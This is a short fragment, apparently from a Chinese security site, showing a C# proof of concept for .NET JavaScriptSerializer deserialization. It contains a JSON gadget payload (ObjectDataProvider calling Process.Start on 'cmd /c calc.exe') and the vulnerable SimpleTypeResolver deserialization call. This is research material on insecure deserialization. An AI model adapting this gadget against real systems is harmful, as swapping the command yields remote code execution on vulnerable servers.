 String payload = @"{
'__type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'ObjectInstance':{
'__type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'StartInfo': {
'__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'FileName':'cmd',
'Arguments':'/c calc.exe'
}
}
}";
JavaScriptSerializer jss = new JavaScriptSerializer(new SimpleTypeResolver());
var json_req = jss.Deserialize<Object>(payload);
先知社区
安全客 ( www.anquanke.com )